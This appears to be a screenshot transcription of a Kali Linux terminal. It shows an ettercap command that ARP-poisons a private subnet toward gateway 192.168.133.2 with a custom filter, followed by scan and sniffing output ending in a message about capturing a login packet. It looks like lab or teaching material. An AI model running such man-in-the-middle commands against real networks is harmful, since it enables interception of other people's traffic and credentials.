 Shell No. 1
[tmp - File Manager]
12:57 PM
Shell No. 1
File Actions Edit View Help
root@kali:~# ettercap -i eth0 -Tq -F etter.ef -M arp:remote /// /192.168.133.2//
ettercap 0.8.3 copyright 2001-2019 Ettercap Development Team
Content filters loaded from etter.ef...
Listening on:
eth0 → 00:0C:29:59:80:86
192.168.133.134/255.255.255.0
fe80::20c:29ff:fe59:8086/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set
to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
24609 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |══════════════════════════════════════════════════>| 100.00 %
Scanning for merged targets (1 hosts)...
* |══════════════════════════════════════════════════>| 100.00 %
4 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : 192.168.133.2 00:50:56:E7:B0:7D
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Capture a Seer MAIN_LOGIN_IN Packet!